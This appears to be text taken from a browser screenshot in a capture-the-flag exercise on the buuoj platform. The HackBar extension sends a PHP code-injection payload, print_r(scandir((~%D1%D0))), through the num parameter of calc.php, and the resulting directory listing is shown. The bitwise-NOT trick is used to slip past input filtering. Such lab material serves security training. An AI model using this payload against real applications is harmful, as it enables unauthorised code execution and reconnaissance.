 Array ( [0] => . [1] => .. [2] => calc.php [3] => index.html [4] => libs ) 1
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://fd9e8c14-0114-45a8-9d18-368df4980de5.node2.buuoj.cn.wetolink.com:82/calc.php? num=print_r(scandir((~%D1%D0)));